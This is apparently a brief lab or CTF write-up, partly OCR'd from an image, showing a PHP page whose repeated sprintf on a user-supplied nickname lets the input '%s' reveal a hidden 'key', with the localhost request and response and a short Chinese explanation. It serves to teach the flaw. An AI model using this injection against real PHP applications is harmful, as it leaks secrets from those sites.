 1 <?php
2 if(!empty($_GET["nickname"])) {
3 $arr = array($_GET["nickname"],'key');
4 $data = "Welcome my friend %s";
5 foreach ($arr as $k => $v) {
6 $data = sprintf($data,$v);
7
8 }
9 echo $data;
10 }
此处由于定义$data重复覆盖，
赋值nickname=%s,即可调出key
osword oswo osword
~ > http "http://127.0.0.1/demo/4.php?nickname=%s"
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Length: 23
Content-Type: text/html; charset=UTF-8
Date: Mon, 15 Apr 2019 12:48:52 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.33 (Deepin)
Welcome my friend key
~ >